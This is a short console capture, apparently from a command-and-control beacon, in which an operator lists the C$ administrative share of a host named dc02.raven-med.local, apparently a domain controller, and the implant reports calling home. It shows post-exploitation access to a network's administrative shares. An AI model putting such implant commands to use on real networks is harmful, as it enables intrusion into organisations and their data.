 beacon> ls \\dc02.raven-med.local\c$
[*] Tasked beacon to list files in \\dc02.raven-med.local\c$
[+] host called home, sent: 43 bytes
[*] Listing: \\dc02.raven-med.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 01/20/2023 19:26:23 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 01/28/2023 12:14:41 Program Files
dir 01/20/2023 10:28:55 Program Files (x86)
dir 04/02/2023 13:18:32 ProgramData
dir 01/20/2023 19:26:29 Recovery
dir 01/20/2023 15:38:40 System Volume Information
dir 01/20/2023 10:28:49 Users
dir 01/20/2023 15:57:19 Windows
512mb fil 02/14/2023 19:10:04 pagefile.sys